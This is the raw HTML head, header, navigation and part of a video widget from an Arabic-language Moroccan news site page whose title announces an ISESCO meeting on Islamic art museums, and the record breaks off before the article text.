

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marrakech24.info/%D9%85%D8%B1%D8%A7%D9%83%D8%B4-%D8%A7%D9%84%D8%A5%D9%8A%D8%B3%D9%8A%D8%B3%D9%83%D9%88-%D8%AA%D8%B9%D9%82%D8%AF-%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%D8%A7%D9%8B-%D8%AF%D9%88%D9%84%D9%8A%D8%A7-%D9%84
body_size: 12384
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix = "og: http://ogp.me/ns#">
<head>
	<meta charset = "UTF-8"/>
	<meta http-equiv = "X-UA-Compatible" content = "IE=edge,chrome=1">
	<link rel = "profile" href = "http://gmpg.org/xfn/11"/>
	<link rel = "pingback" href = "https://www.marrakech24.info/xmlrpc.php"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<!--[if IE]>
	<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
	<![endif]-->	
	<!--[if lt IE 9]>
	<script src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/html5.js"></script>
	<script src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/selectivizr-min.js"></script>
	<![endif]-->
	<!--[if IE 9]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie9.css" />
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie8.css" />
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie7.css" />
	<![endif]-->
	<title>مراكش &#8211; الإيسيسكو تعقد اجتماعاً دوليا لتطوير متاحف الفن الإسلامي &#8211; مراكش 24 | جريدة إلكترونية مغربية مستقلة</title>
	<meta property = "og:title" content = "مراكش &#8211; الإيسيسكو تعقد اجتماعاً دوليا لتطوير متاحف الفن الإسلامي - مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
	<meta property = "og:type" content = "article"/>
	<meta property = "og:description" content = "الكاتب: مراكش 24     تعقد المنظمة الإسلامية للتربية والعلوم والثقافة- إيسيسكو-، بالتعاون مع مؤسسة وا"/>
	<meta property = "og:url" content = "https://www.marrakech24.info/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%a7%d9%84%d8%a5%d9%8a%d8%b3%d9%8a%d8%b3%d9%83%d9%88-%d8%aa%d8%b9%d9%82%d8%af-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d8%a7%d9%8b-%d8%af%d9%88%d9%84%d9%8a%d8%a7-%d9%84"/>
	<meta property = "og:site_name" content = "مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; الخلاصة" href="https://www.marrakech24.info/feed" />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; خلاصة التعليقات" href="https://www.marrakech24.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; مراكش &#8211; الإيسيسكو تعقد اجتماعاً دوليا لتطوير متاحف الفن الإسلامي خلاصة التعليقات" href="https://www.marrakech24.info/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%a7%d9%84%d8%a5%d9%8a%d8%b3%d9%8a%d8%b3%d9%83%d9%88-%d8%aa%d8%b9%d9%82%d8%af-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d8%a7%d9%8b-%d8%af%d9%88%d9%84%d9%8a%d8%a7-%d9%84/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.marrakech24.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.marrakech24.info/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='aidpress-style-css' href='https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-name-css' href='https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.marrakech24.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.marrakech24.info/wp-json/wp/v2/posts/13174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marrakech24.info/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/rtl.css" type="text/css" media="screen" /><link rel="canonical" href="https://www.marrakech24.info/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%a7%d9%84%d8%a5%d9%8a%d8%b3%d9%8a%d8%b3%d9%83%d9%88-%d8%aa%d8%b9%d9%82%d8%af-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d8%a7%d9%8b-%d8%af%d9%88%d9%84%d9%8a%d8%a7-%d9%84" />
<link rel='shortlink' href='https://www.marrakech24.info/?p=13174' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.marrakech24.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marrakech24.info%2F%25d9%2585%25d8%25b1%25d8%25a7%25d9%2583%25d8%25b4-%25d8%25a7%25d9%2584%25d8%25a5%25d9%258a%25d8%25b3%25d9%258a%25d8%25b3%25d9%2583%25d9%2588-%25d8%25aa%25d8%25b9%25d9%2582%25d8%25af-%25d8%25a7%25d8%25ac%25d8%25aa%25d9%2585%25d8%25a7%25d8%25b9%25d8%25a7%25d9%258b-%25d8%25af%25d9%2588%25d9%2584%25d9%258a%25d8%25a7-%25d9%2584" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.marrakech24.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marrakech24.info%2F%25d9%2585%25d8%25b1%25d8%25a7%25d9%2583%25d8%25b4-%25d8%25a7%25d9%2584%25d8%25a5%25d9%258a%25d8%25b3%25d9%258a%25d8%25b3%25d9%2583%25d9%2588-%25d8%25aa%25d8%25b9%25d9%2582%25d8%25af-%25d8%25a7%25d8%25ac%25d8%25aa%25d9%2585%25d8%25a7%25d8%25b9%25d8%25a7%25d9%258b-%25d8%25af%25d9%2588%25d9%2584%25d9%258a%25d8%25a7-%25d9%2584&#038;format=xml" />
<link rel="icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-270x270.png" />
	<style type="text/css" media="screen"> 
		::-webkit-scrollbar {
			width: 8px;
			height:8px;
		}
	</style>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8096811920412993"
     crossorigin="anonymous"></script>
</head>
<body class="rtl post-template-default single single-post postid-13174 single-format-standard   lazy-enabled">
<div class = "wrapper-outer">
		<div id = "wrapper" class = "wide-layout">
		<div class = "inner-wrapper">
			<header id = "theme-header" class = "theme-header">
								<div class = "header-content">
										<div class = "logo" style=" margin-top:15px; margin-bottom:15px;">
						<h2>																				<a title = "مراكش 24 | جريدة إلكترونية مغربية مستقلة" href = "https://www.marrakech24.info/">
								<img src = "https://www.marrakech24.info/wp-content/uploads/2020/12/logo-m24.png" alt = "مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
								<strong>مراكش 24 | جريدة إلكترونية مغربية مستقلة</strong>
							</a>
												</h2>					</div>
					<!-- .logo /-->
										<div class = "clear"></div>
				</div>
																						<nav id = "main-nav" class="fixed-enabled">
						<div class = "container">
														<div class="main-menu"><ul id="menu-menu-header" class="menu"><li id="menu-item-11412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11412"><a href="https://www.marrakech24.info/">الرئيسية</a></li>
<li id="menu-item-63651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63651"><a href="https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4">مراكش</a></li>
<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11415"><a href="https://www.marrakech24.info/category/%d8%a7%d9%84%d8%ac%d9%87%d8%a9">الجهة</a></li>
<li id="menu-item-63652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63652"><a href="https://www.marrakech24.info/category/%d9%88%d8%b7%d9%86%d9%8a">وطني</a></li>
<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11421"><a href="https://www.marrakech24.info/category/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9">سياسة</a></li>
<li id="menu-item-11418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11418"><a href="https://www.marrakech24.info/category/%d8%af%d9%88%d9%84%d9%8a%d8%a9">دولية</a></li>
<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11423"><a href="https://www.marrakech24.info/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9">مجتمع</a></li>
<li id="menu-item-11417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11417"><a href="https://www.marrakech24.info/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab">حوادث</a></li>
<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11416"><a href="https://www.marrakech24.info/category/%d8%aa%d8%ad%d9%82%d9%8a%d9%82">تحقيق</a></li>
<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11419"><a href="https://www.marrakech24.info/category/%d8%b1%d8%a8%d9%88%d8%b1%d8%b7%d8%a7%d8%ac">ربورطاج</a></li>
<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11420"><a href="https://www.marrakech24.info/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9">رياضة</a></li>
<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11422"><a href="https://www.marrakech24.info/category/%d9%81%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9">فن وثقافة</a></li>
<li id="menu-item-11425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11425"><a href="https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-24-tv">مراكش 24 TV</a></li>
</ul></div>						</div>
					</nav><!-- .main-nav /-->
							</header>
			<!-- #header /-->
									

			<div id = "main-content" class = "container sidebar-left">
	<section class = "cat-box wide2">
	<div class = "cat-box-content">
				<div class = "clear"></div>
	</div>
</section>	<section class = "cat-box wide1">
	<div class = "cat-box-content">
		<div id="ap-last-vid2-cat-widget-2" class="widget categort-vid2eo"><div class="widget-top"><h4>مراكش 24 TV		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/11-5471" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-310x165.jpg 310w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-300x160.jpg 300w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-1024x546.jpg 1024w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can-768x410.jpg 768w, https://www.marrakech24.info/wp-content/uploads/2026/01/1200-L-cameroun-maroc-le-record-incroyable-de-brahim-diaz-du-jamais-vu-la-can.jpg 1200w" sizes="(max-width: 310px) 100vw, 310px" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/11-5471">في وقت قياسي .. فيديو فرح وسعادة  أسرة براهيم دياز يحصد أزيد من 3 مليون مشاهدة</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/11-5392" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/12/maxresdefault-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/11-5392">بث مباشر | الندوة الصحفية للناخب الوطني وليد الركراكي قبل مواجهة منتخب زامبيا</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
